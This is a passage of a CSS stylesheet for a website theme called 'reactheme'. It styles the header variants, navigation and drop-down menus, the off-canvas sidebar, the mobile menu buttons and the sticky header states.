  transform: translateY(-50%);
  z-index: 1;
  padding: 2px 20px;
  border-radius: 2px;
}
.phone_num_call a {
  color: #fff;
}
.phone-calls .sidebarmenu-search {
  position: relative;
}
body.body-left-space .vc_row {
  padding-left: 300px;
}
body.body-left-space .vc_row.vc_row-no-padding {
  padding-left: 350px;
  padding-right: 50px;
}
body.body-left-space .reactheme-footer .container-fluid {
  padding-left: 50px;
  padding-right: 50px;
}
#reactheme-header.header-transparent {
  position: absolute;
}
#reactheme-header.header-transparent .menu-area {
  padding: 8px 0;
}
#reactheme-header.header-transparent .menu-area .navbar ul li a {
  color: #202427;
}
#reactheme-header.header-transparent .menu-area .navbar ul li a:before {
  color: #fff;
}
#reactheme-header.header-transparent .menu-area .navbar ul li a:hover {
  color: #d2093c;
}
#reactheme-header.header-transparent .menu-area .navbar ul li:hover a:before {
  text-shadow: 10px 0 #ffffff, -10px 0 #ffffff;
}
#reactheme-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a,
#reactheme-header.header-transparent .menu-area .navbar ul li.current_page_item a {
  color: #3270fc;
}
#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li a {
  color: #202427;
}
#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li a:hover {
  color: #d2093c;
}
#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a {
  color: #d2093c;
}
#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a {
  color: #d2093c;
}
#reactheme-header.header-transparent .menu-area .navbar ul li:hover > a {
  color: #d2093c;
}
#reactheme-header.header-transparent .menu-area.dark .navbar ul li a {
  color: #3270fc;
}
#reactheme-header.header-transparent .menu-area.dark .navbar ul li a:hover {
  color: #3270fc;
}
#reactheme-header.header-transparent .menu-area.dark .navbar ul li.current-menu-ancestor > a,
#reactheme-header.header-transparent .menu-area.dark .navbar ul li.current_page_item > a {
  color: #3270fc;
}
#reactheme-header.header-transparent .menu-area.dark .navbar ul li .sub-menu li a {
  color: #fff;
}
#reactheme-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search {
  color: #3270fc;
}
#reactheme-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span {
  background: #d2093c;
}
#reactheme-header.header-transparent .menu-area.dark .menu-cart-area i {
  color: #3270fc;
}
#reactheme-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search {
  color: #fff;
}
#reactheme-header.header-transparent .menu-cart-area i {
  color: #fff;
}
#reactheme-header.header-transparent .opening {
  color: #fff;
}
#reactheme-header.header-transparent .toolbar-area {
  background: rgba(0, 0, 0, 0.3);
  padding: 5px 0 5px;
}
#reactheme-header.header-transparent .toolbar-area .toolbar-sl-share ul li a i {
  color: #fff;
  transition: all 0.3s ease 0s;
}
#reactheme-header.header-transparent .toolbar-area .toolbar-sl-share ul li:hover a i {
  color: #d6d6d6 !important;
}
#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li {
  color: #fff;
}
#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li i {
  color: #fff;
}
#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li a {
  color: #fff ;
}
#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li:hover a {
  color: #d6d6d6;
}
.toolbar-area i.flaticon-email {
  position: relative;
  top: 1px;
}
.transparent_head .reactheme-breadcrumbs .breadcrumbs-inner {
  padding: 330px 0 150px;
  min-height: 400px;
  padding-left: 40px;
}
.transparent_head .reactheme-breadcrumbs .breadcrumbs-inner:before {
  top: auto;
  bottom: 40px;
}
#reactheme-header.header-style5 .sticky-wrapper {
  position: absolute;
  z-index: 999;
  width: 100%;
  transition: all 300ms ease-in-out;
}
#reactheme-header.header-style5 .toolbar-area {
  background: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
#reactheme-header.header-style5 .toolbar-area .row-table .col-cell {
  width: 33.33%;
}
#reactheme-header.header-style5 .toolbar-area .toolbar-contact ul li {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
#reactheme-header.header-style5 .toolbar-area .toolbar-contact ul li:last-child {
  border: none;
}
#reactheme-header.header-style5 .toolbar-area .opening {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
#reactheme-header.header-style5 .menu-cart-area span.icon-num {
  right: -6px;
}
#reactheme-header.header-style5 .logo-area {
  float: none;
  margin: 0;
}
#reactheme-header.header-style5 .menu-area {
  background: none;
}
#reactheme-header.header-style5 .col-cell.header-logo {
  position: relative;
}
#reactheme-header.header-style5 .col-cell.header-logo .header-phone {
  margin-top: 15px;
}
#reactheme-header.header-style5 .col-cell.header-logo .header-phone a {
  color: #0f1216;
}
#reactheme-header.header-style5 .col-cell.header-logo .header-phone i:before {
  color: #fff;
}
#reactheme-header.header-style5 .sticky_search i:before {
  color: #ffffff;
}
#reactheme-header.header-style5 .sticky_search:hover i:before {
  color: #3270fc;
}
.menu-area {
  padding-top: 0;
  padding-bottom: 0;
}
.menu-area .navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}
.menu-area .navbar {
  margin-bottom: 0;
  border: 0;
  float: right;
  padding: 0;
  margin-right: 25px;
}
.menu-area .navbar ul {
  margin: 0;
  padding: 0;
  text-align: left;
}
.menu-area .navbar ul li {
  position: relative;
  display: inline-block;
  transition: all 0.3s ease 0s;
  padding: 32px 0px;
  padding-right: 16px;
  /*Dropdown Menu area*/
}
.menu-area .navbar ul li.current-menu-ancestor a,
.menu-area .navbar ul li.current_page_item a {
  color: #3270fc;
}
.menu-area .navbar ul li a {
  color: #00306E;
  font-size: 16px;
  padding-right: 16px;
  font-weight: 600;
}
.menu-area .navbar ul li:hover a {
  color: #3270fc;
}
.menu-area .navbar ul li ul.sub-menu {
  min-width: 250px;
  padding-bottom: 30px;
  padding-top: 30px;
  border-radius: 0px;
}
.menu-area .navbar ul li ul.sub-menu li {
  float: none;
  display: block;
  margin: 0;
  text-align: left;
  line-height: 25px;
}
.menu-area .navbar ul li ul.sub-menu li a {
  line-height: 25px;
  padding: 8px 44px;
  color: #101010;
  font-size: 15px;
}
.menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a,
.menu-area .navbar ul li ul.sub-menu li.current_page_item > a {
  color: #3270fc;
}
.menu-area .navbar ul li ul.sub-menu li:hover > a {
  color: #3270fc;
}
.menu-area .navbar ul li:hover ul {
  opacity: 1;
  position: absolute;
}
.menu-area .navbar ul li > a {
  display: block;
  text-decoration: none;
  font-weight: 600;
  transition: all 0.3s ease 0s;
}
.menu-area .navbar ul li.active a {
  color: #3270fc;
}
.menu-area .navbar ul li.active li a {
  color: #3270fc;
}
.menu-area .navbar ul li.active li ahover {
  color: #3270fc;
}
.menu-area .navbar ul li .sub-menu {
  background: #fff;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 100%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.3s ease 0s;
  width: 200px;
  z-index: 99999 !important;
  text-align: left;
  visibility: hidden;
  -webkit-box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08);
  box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08);
}
.menu-area .navbar ul li .sub-menu li {
  line-height: normal;
  height: auto;
  display: block;
  margin: 0;
  padding: 0;
}
.menu-area .navbar ul li .sub-menu li a {
  display: block;
  padding: 12px 0;
  text-transform: none;
  transition: all 0.3s ease 0s;
  color: #555;
  font-weight: 400;
}
.menu-area .navbar ul li .sub-menu li a:hover {
  color: #3270fc;
}
.menu-area .navbar ul li .sub-menu li a:hover:before {
  opacity: 1 !important;
}
.menu-area .navbar ul li .sub-menu li.current-menu-item a {
  color: #d2093c;
}
.menu-area .navbar ul li .sub-menu li ul {
  left: 100% !important;
  top: 0 !important;
}
.menu-area .navbar ul li:hover ul {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.menu-area .navbar .navbar-toggle {
  background-color: #d2093c;
  border-radius: 2px;
  -webkit-transition: .4s ease all;
  transition: .4s ease all;
}
.menu-area .navbar .navbar-toggle .icon-bar {
  background-color: #fff;
}
.menu-area .navbar .navbar-toggle:hover {
  opacity: 0.8;
}
.menu-area.menu_type_dark .navbar ul li a {
  color: #0f1216;
}
.menu-area.menu_type_dark .sticky_search i::before,
.menu-area.menu_type_dark .menu-cart-area i::before {
  color: #0f1216;
}
.menu-area .navbar ul > li.menu-item-has-children > a {
  position: relative;
  margin-right: 18px;
}
.menu-area .navbar ul > li.menu-item-has-children > a:before {
  content: "\f078";
  position: absolute;
  font-family: FontAwesome;
  left: auto;
  right: 0;
  top: 50%;
  text-align: center;
  z-index: 9999;
  font-size: 9px;
  display: block;
  cursor: pointer;
  transform: translateY(-50%);
  transition: all .5s ease;
  font-weight: 400;
}
.menu-area .navbar ul ul.sub-menu li.menu-item-has-children > a:before {
  display: none !important;
}
.menu-area .navbar ul ul.sub-menu li.menu-item-has-children > a:after {
  display: none !important;
}
.fa {
  font-family: 'FontAwesome' !important;
}
#reactheme-header.header-style5 .header-inner .menu-area.menu_type_dark .navbar ul li a {
  color: #0f1216;
}
#reactheme-header.header-style-4 .menu-area .navbar ul li .sub-menu,
#reactheme-header.header-style5 .menu-area .navbar ul li .sub-menu {
  top: 100%;
}
.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a {
  color: #ccc;
}
.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover {
  color: #ccc;
}
#reactheme-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
#reactheme-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#reactheme-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current_page_item > a,
#reactheme-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
#reactheme-header.header-transparent .menu-sticky.sticky .menu-area.dark .navbar ul > li:hover > a,
#reactheme-header.header-transparent .menu-sticky.sticky .menu-cart-area i,
#reactheme-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa,
#reactheme-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#reactheme-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a {
  color: #ccc;
}
header.header-style3 .menu-area .navbar ul li .sub-menu li ul {
  left: 100% !important;
}
#reactheme-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a {
  color: #d2093c;
}
/*******off Canvas css********/
ul.offcanvas-icon {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.offcanvas-icon .nav-link-container a {
  padding: 0px;
  background: transparent;
  margin-left: 25px;
  margin-top: 20px;
  margin-bottom: 20px;
  max-width: 30px;
  display: flex;
  flex-wrap: wrap;
  border-radius: 2px;
  padding-right: 0;
  margin-right: 0px;
}
.sidenav.offcanvas-icon.nav-active-menu-container {
  margin-top: 0;
}
.nav-link-container .nav-menu-link span {
  height: 2px;
  width: 5px;
  display: block;
  background: #3270fc;
  border-radius: 0px;
  transition: none;
  cursor: pointer;
  list-style: none;
  margin: 4px 5px;
}
.sidenav.nav-active-menu-container {
  overflow-y: auto;
  padding: 50px 50px 0;
}
.sidenav .sub-menu {
  display: none;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a {
  display: block;
  font-size: 18px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn {
  margin-bottom: 25px;
  margin-top: 8px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn span {
  background: #fff;
  color: #000;
  border-radius: 3px;
  display: inline-block;
  padding: 7px 40px 4px;
  transition: all .5s ease;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn:hover span {
  background: #171f32;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.emails {
  padding-bottom: 20px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content {
  padding-left: 135px;
  padding-top: 27px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content .widget {
  margin: 0 0 35px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content .widget.widget_contact_widget {
  padding-top: 25px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content a {
  transition: unset;
}
.sidenav .widget_cretic_flickr #rsflicker {
  margin-left: 0;
}
.sidenav .widget_cretic_flickr #rsflicker li {
  list-style-type: none;
  position: relative;
  width: 33.33%;
  display: inline-block;
}
.sidenav .widget_cretic_flickr #rsflicker li a img {
  opacity: 1;
  width: 100%;
}
.sidenav .widget_cretic_flickr #rsflicker li a:hover img {
  opacity: .9;
}
.mobile-menu-container div ul {
  position: relative;
}
.mobile-menu-container div ul li {
  position: relative !important;
}
.mobile-menu-container div ul li a {
  border-bottom: 1px solid #f0f0f0;
}
.mobile-menu-container div ul li a:hover {
  color: #d2093c !important;
}
.mobile-menu-container div ul > li.current_page_parent > a {
  color: #d2093c !important;
}
.mobile-menu-container .menu > li:last-child a {
  border-bottom: none;
}
.mobile-menu-container .social-icon-responsive ul li a {
  padding-right: 0;
  margin-right: 0;
}
header.mainsmenuhide .navbar-menu #primary-menu-single {
  display: none;
}
.sidenav .menu > li > .sub-menu li ul > li a {
  padding-left: 60px;
}
#mobile_menu ul ul li,
#mobile_menu li:hover > ul > li {
  height: auto;
}
#mobile_menu ul li a,
#mobile_menu ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#mobile_menu > ul > li {
  float: none;
}
#mobile_menu ul ul li a {
  padding-left: 25px;
}
#mobile_menu ul ul ul li a {
  padding-left: 35px;
}
#mobile_menu ul ul,
#mobile_menu ul ul ul,
#mobile_menu.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#mobile_menu > ul > li.has-sub > a:after,
#mobile_menu > ul > li.has-sub > a:before,
#mobile_menu ul ul > li.has-sub > a:after,
#mobile_menu ul ul > li.has-sub > a:before {
  display: none;
}
#mobile_menu #menu-button {
  display: block;
  padding: 17px;
  color: #dddddd;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#mobile_menu .menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #dddddd;
  border-bottom: 2px solid #dddddd;
  content: '';
}
#mobile_menu .menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #dddddd;
  content: '';
}
#mobile_menu .menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#mobile_menu .menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#mobile_menu .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 20px;
  display: block;
  height: 35px;
  width: 35px;
  cursor: pointer;
  background: #3270fc;
  color: #fff;
  border-radius: 3px;
}
#mobile_menu .menu li ul.sub-menu li ul.sub-menu a {
  padding-left: 50px;
}
#reactheme-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0;
}
#mobile_menu ul > li.menu-minimize > .submenu-button:before {
  display: none !important;
}
#mobile_menu ul ul .submenu-button {
  height: 34px;
  width: 34px;
  top: 0;
}
#mobile_menu .submenu-button:after {
  content: "";
  position: absolute;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 10px solid #fff;
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#mobile_menu .submenu-button.submenu-opened:after {
  content: "";
  position: absolute;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 10px solid #fff;
  border-top: 0px solid #fff;
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#mobile_menu ul ul .submenu-button:after {
  top: 17px;
  right: 7px;
}
#mobile_menu ul ul .submenu-button:before {
  top: 11px;
  right: 16px;
}
#mobile_menu .submenu-button.submenu-opened:before {
  display: none;
}
body.logged-in .sidenav {
  top: 30px;
}
body.logged-in .sidenav .nav-link-container {
  top: 30px;
}
#fixedmenus ul ul li,
#fixedmenus li:hover > ul > li {
  height: auto;
}
#fixedmenus ul li a,
#fixedmenus ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#fixedmenus > ul > li {
  float: none;
}
#fixedmenus ul ul li a {
  padding-left: 25px;
}
#fixedmenus ul ul ul li a {
  padding-left: 35px;
}
#fixedmenus ul ul,
#fixedmenus ul ul ul,
#fixedmenus.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#fixedmenus > ul > li.has-sub > a:after,
#fixedmenus > ul > li.has-sub > a:before,
#fixedmenus ul ul > li.has-sub > a:after,
#fixedmenus ul ul > li.has-sub > a:before {
  display: none;
}
#fixedmenus #menu-button {
  display: block;
  padding: 17px;
  color: #dddddd;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#fixedmenus .menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #dddddd;
  border-bottom: 2px solid #dddddd;
  content: '';
}
#fixedmenus .menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #dddddd;
  content: '';
}
#fixedmenus .menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#fixedmenus .menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#fixedmenus .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 0;
  display: block;
  height: 40px;
  width: 40px;
  cursor: pointer;
}
#fixedmenus .menu li ul.sub-menu li ul.sub-menu a {
  padding-left: 50px;
}
#reactheme-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0;
}
#fixedmenus ul > li.menu-minimize > .submenu-button:before {
  display: none !important;
}
#fixedmenus ul ul .submenu-button {
  height: 34px;
  width: 34px;
  right: 45px;
}
#fixedmenus .submenu-button:after {
  position: absolute;
  top: 19px;
  right: 14px;
  width: 12px;
  height: 1px;
  display: block;
  background: #000;
  content: '';
}
#fixedmenus ul ul .submenu-button:after {
  top: 20px;
  right: 7px;
}
#fixedmenus .submenu-button:before {
  position: absolute;
  top: 14px;
  right: 19px;
  display: block;
  width: 1px;
  height: 12px;
  background: #000;
  content: '';
}
#fixedmenus ul ul .submenu-button:before {
  top: 14px;
  right: 13px;
}
#fixedmenus .submenu-button.submenu-opened:before {
  display: none;
}
.sidenav .menu li ul.sub-menu li a {
  padding-left: 40px;
  font-size: 20px;
}
.sidenav .menu li ul.sub-menu li a:before {
  display: none;
}
.sidenav .widget_nav_menu {
  padding: 0 !important;
}
.sidenav p {
  font-size: 16px;
  line-height: 28px;
}
#reactheme-header.header-style1 .header-inner.stuck.sticky .menu-responsive .sidebarmenu-area {
  padding-top: 14px;
  padding-bottom: 14px;
}
#reactheme-header.header-style1 .header-inner.stuck.sticky .menu-area .navbar ul > li {
  padding-top: 32px;
  padding-bottom: 32px;
}
.responsive-menus,
.sidebarmenu-area.text-right.mobilehum {
  display: none !important;
}
#reactheme-header.header-transparent .menu-area {
  background: transparent !important;
}
#reactheme-header.header-style-3.header-style-2.margin_minus .sticky-wrapper {
  margin-bottom: 0;
}
#reactheme-header.header-style-4 .header-inner {
  background: #ffffff;
}
#reactheme-header.header-style-4 .header-inner .logo-section {
  padding: 0;
}
#reactheme-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul {
  float: none;
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 17px 0 7px;
}
#reactheme-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li {
  display: inline-block;
  padding-right: 25px;
  padding-left: 25px;
  border-right: 1px solid #eee;
  font-size: 14px;
}
#reactheme-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li:first-child {
  padding-left: 0;
}
#reactheme-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li:last-child {
  padding-right: 0;
  border-right: none;
}
#reactheme-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i {
  float: left;
  margin-right: 15px;
  color: #d2093c;
  line-height: 44px;
}
#reactheme-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i:before {
  font-size: 30px;
}
#reactheme-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf {
  float: left;
  text-align: left;
}
#reactheme-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf span {
  color: #0f1216;
  display: block;
  text-align: left;
  font-size: 100%;
  padding: 0;
  font-weight: 600;
  line-height: 20px;
  margin-bottom: 0;
}
#reactheme-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf a {
  color: #000000;
}
#reactheme-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf a:hover {
  color: #d2093c;
}
#reactheme-header.header-style-4 .header-quote {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#reactheme-header.header-style-4 .header-quote .phone-part {
  border-left: 1px solid #DFE2E5;
  padding-left: 25px;
}
#reactheme-header.header-style-4 .header-quote .phone-part a {
  font-size: 18px;
  line-height: 24px;
  font-weight: 600;
}
#reactheme-header.header-style-4 .header-quote .phone-part svg {
  position: relative;
  top: 8px;
}
#reactheme-header.header-style-4 .logo-section {
  background: #f7f7fc;
  overflow: hidden;
  position: relative;
}
#reactheme-header.header-style-4 .logo-section:before {
  content: "";
  position: absolute;
  background: #3270fc;
  top: 0;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 30%;
}
#reactheme-header.header-style-4 .logo-section .times-sec {
  position: relative;
  background: #3270fc;
}
#reactheme-header.header-style-4 .logo-section .times-sec .times {
  color: #fff;
  padding-left: 20px;
}
#reactheme-header.header-style-4 .logo-section .times-sec .times i {
  color: #d2093c;
  margin-right: 8px;
}
#reactheme-header.header-style-4 .logo-section .times-sec:after {
  content: "";
  position: absolute;
  top: 0;
  left: -45px;
  width: 0;
  height: 0;
  border-bottom: 82px solid #030749;
  border-left: 45px solid transparent;
}
#reactheme-header.header-style-4 .menu-cart-area ul.sub-menu li,
#reactheme-header.header-style-4 .menu-area .navbar ul > li ul.sub-menu li {
  padding: 0;
}
#reactheme-header.header-style-4 .sidebarmenu-area {
  display: inline-block;
  position: relative;
}
#reactheme-header.header-style-4 .sidebarmenu-search {
  display: inline-block;
  margin-right: 0;
  cursor: pointer;
  vertical-align: top;
  padding: 20px 0;
}
#reactheme-header.header-style-4 .sidebarmenu-search .sticky_form {
  position: absolute;
  bottom: -53px;
  right: 0;
  z-index: 9;
  width: 250px;
}
#reactheme-header.header-style-4 .menu-cart-area {
  float: none;
  display: inline-block;
  margin-right: 25px;
  vertical-align: top;
  padding: 0;
}
#reactheme-header.header-style-4 .widget_shopping_cart_content {
  text-align: center;
}
#reactheme-header.header-style-4 .menu-sticky.sticky .sidebarmenu-search .sticky_form {
  bottom: -40px;
}
#reactheme-header.header-style-4 .menu-sticky.sticky .menu-cart-area i.fa-shopping-cart {
  color: #3270fc;
}
#reactheme-header.header-style-4 .nav-link-container .nav-menu-link span {
  background: #fff;
}
.menu-area .navbar ul > li > a span {
  position: relative;
  transition: 0.5s;
  display: inline-block;
}
.menu-area .navbar ul > li > a span:before {
  content: attr(data-hover);
  position: absolute;
  top: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.menu-area .navbar ul > li > a:hover span {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%);
}
ul.sub-menu li a:before,
ul.sub-menu ul ul li a:before {
  display: none;
}
#reactheme-header.header-style-3 .sticky-wrapper {
  background: none;
  position: absolute;
  width: 100%;
  z-index: 9;
  transition: all .5s ease;
}
#reactheme-header.header-style-3 .reactheme-contact-location {
  text-align: left;
  display: flex;
  align-items: center;
}
#reactheme-header.header-style-3 .reactheme-contact-location i.phone-icon {
  margin-right: 15px;
}
#reactheme-header.header-style-3 .reactheme-contact-location i.phone-icon:before {
  margin-left: 0;
  font-size: 25px;
  color: #3270fc;
}
#reactheme-header.header-style-3 .reactheme-contact-location .contact-inf {
  font-weight: 600;
  font-size: 15px;
}
#reactheme-header.header-style-3 .reactheme-contact-location .contact-inf a {
  color: #0f1216;
}
#reactheme-header.header-style-3 .reactheme-contact-location .contact-inf a:hover {
  color: #3270fc;
}
#reactheme-header.header-style-3 .reactheme-contact-location .contact-inf em {
  display: block;
  font-style: normal;
  font-weight: normal;
}
#reactheme-header.header-style-3 .menu-area .container {
  position: static;
}
#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner {
  padding-top: 330px;
  padding-bottom: 150px;
}
#reactheme-header.header-style-3 .row-table {
  position: static;
}
#reactheme-header.header-style-3 .box-layout {
  position: relative;
}
#reactheme-header.header-style-3 .header-inner .box-layout {
  background: rgba(255, 255, 255, 0.9);
  z-index: 1;
  padding-left: 40px;
  padding-right: 40px;
  margin-top: 55px;
  border-left: 10px solid #3270fc;
  border-right: 10px solid #3270fc;
}
#reactheme-header.header-style-3 .header-inner .box-layout .toolbar-area {
  text-align: right;
}
#reactheme-header.header-style-3 .header-inner .logo-section {
  padding: 15px 0 15px;
}
#reactheme-header.header-style-3 .header-inner.sticky {
  position: fixed;
  background: #fff;
}
#reactheme-header.header-style-3 .header-inner.sticky .menu-area .navbar ul > li {
  padding-top: 25px;
  padding-bottom: 25px;
}
#reactheme-header.header-style-3 .header-inner.sticky .box-layout {
  background: #fff;
  margin-top: 0;
  border-left: 0;
  border-right: 0;
}
#reactheme-header.header-style-3 .header-inner.sticky .box-layout .navbar-menu {
  width: 100%;
}
#reactheme-header.header-style-3 .header-inner.sticky .box-layout .menu-area .navbar ul {
  text-align: left;
}
#reactheme-header.header-style-3 .header-inner.sticky .right-sec {
  display: none;
}
#reactheme-header.header-style-3 .header-inner.sticky .logo-section {
  padding: 0;
}
#reactheme-header.header-style-3 .header-inner.sticky .menu-area .menu-responsive .navbar {
  margin-right: 0;
}
#reactheme-header.header-style-3 .header-inner.sticky .logo-area.sticky-logo {
  margin-bottom: 0;
  display: block;
}
#reactheme-header.header-style-3 .header-inner.sticky .menu-cart-area,
#reactheme-header.header-style-3 .header-inner.sticky .sidebarmenu-area,
#reactheme-header.header-style-3 .header-inner.sticky .sidebarmenu-search {
  display: inline-block;
}
#reactheme-header.header-style-3 .header-inner.sticky .menu-cart-area .fa-shopping-cart,
#reactheme-header.header-style-3 .header-inner.sticky .sidebarmenu-area .fa-shopping-cart,
#reactheme-header.header-style-3 .header-inner.sticky .sidebarmenu-search .fa-shopping-cart {
  color: #494949;
}
#reactheme-header.header-style-3 .header-quote {
  text-align: right;
  position: relative;
}
#reactheme-header.header-style-3 .header-quote .btn_quote {
  padding: 0;
  display: inline-block;
  vertical-align: top;
  padding: 20px 0 !important;
}
#reactheme-header.header-style-3 .menu-area {
  background: none;
}
#reactheme-header.header-style-3 .menu-area .container {
  padding: 0;
}
#reactheme-header.header-style-3 .menu-area .menu-responsive .navbar {
  float: none;
}
#reactheme-header.header-style-3 .sidebarmenu-area {
  display: inline-block;
  position: relative;
  top: 5px;
}
#reactheme-header.header-style-3 .sidebarmenu-search {
  display: inline-block;
  margin-right: 15px;
  cursor: pointer;
  margin-left: 15px;
  vertical-align: top;
  padding: 19px 0;
}
#reactheme-header.header-style-3 .sidebarmenu-search .sticky_form {
  position: absolute;
  bottom: -53px;
  right: 0;
  z-index: 9;
  width: 250px;
}
#reactheme-header.header-style-3 .menu-cart-area {
  float: none;
  display: inline-block;
  padding: 20px 0;
  vertical-align: top;
}
#reactheme-header.header-style-3 .widget_shopping_cart_content {
  text-align: center;
}
#reactheme-header.header-style-3 .menu-sticky.sticky .sidebarmenu-search .sticky_form {
  bottom: -40px;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper {
  position: relative;
  margin-bottom: -40px;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .logo-section .toolbar-contact-style4 ul.reactheme-contact-info li .contact-inf,
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .logo-section .toolbar-contact-style4 ul.reactheme-contact-info li .contact-inf span {
  color: #0f1216;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .header-inner .box-layout {
  background: #3270fc;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li > a {
  color: #ffffff;
}
